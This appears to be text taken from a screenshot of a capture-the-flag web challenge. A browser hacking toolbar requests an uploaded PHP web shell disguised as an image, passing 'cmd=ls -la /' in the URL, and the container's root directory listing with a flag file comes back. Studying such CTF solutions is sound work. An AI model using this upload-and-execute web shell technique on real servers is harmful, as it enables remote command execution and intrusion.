 pixeditor.challs.malice.fr/images/766be412057f72082efa37eec56f62622a303efa8c96aad2cc324189ee27e66a/AAAAA php Rechercher
INT SQL XSS Encryption Encoding Other
Load URL http://pixeditor.challs.malice.fr/images/766be412057f72082efa37eec56f62622a303efa8c96aad2cc324189ee27e66a/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php?cmd=ls -la /
Split URL
Execute
Enable Post data Enable Referrer
BM66( total 80 drwxr-xr-x 1 root root 4096 Mar 31 10:00 . drwxr-xr-x 1 root root 4096 Mar 31 10:00 .. -rwxr-xr-x 1 root root 0 Mar 31 10:00 .dockerenv drwxr-xr-x 1 root root 4096 Mar 14 13:58 bin
drwxr-xr-x 2 root root 4096 Feb 23 23:23 boot drwxr-xr-x 5 root root 340 Mar 31 10:00 dev -rwxrwxrwx 1 root root 165 Mar 16 13:52 entrypoint.sh drwxr-xr-x 1 root root 4096 Mar 31 10:00 etc -rwxr-x---
1 root www-data 53 Mar 16 13:52 flag drwxr-xr-x 2 root root 4096 Feb 23 23:23 home drwxr-xr-x 1 root root 4096 Mar 14 13:56 lib drwxr-xr-x 2 root root 4096 Mar 12 00:00 lib64 drwxr-xr-x 2 root root
4096 Mar 12 00:00 media drwxr-xr-x 2 root root 4096 Mar 12 00:00 mnt drwxr-xr-x 2 root root 4096 Mar 12 00:00 opt dr-xr-xr-x 409 root root 0 Mar 31 10:00 proc drwx------ 1 root root 4096 Mar 22
21:46 root drwxr-xr-x 1 root root 4096 Mar 14 13:58 run drwxr-xr-x 1 root root 4096 Mar 14 13:58 sbin drwxr-xr-x 2 root root 4096 Mar 12 00:00 srv dr-xr-xr-x 13 root root 0 Mar 30 23:36 sys
drwxrwxrwt 1 root root 4096 Mar 31 10:16 tmp drwxr-xr-x 1 root root 4096 Mar 12 00:00 usr drwxr-xr-x 1 root root 4096 Mar 27 13:03 var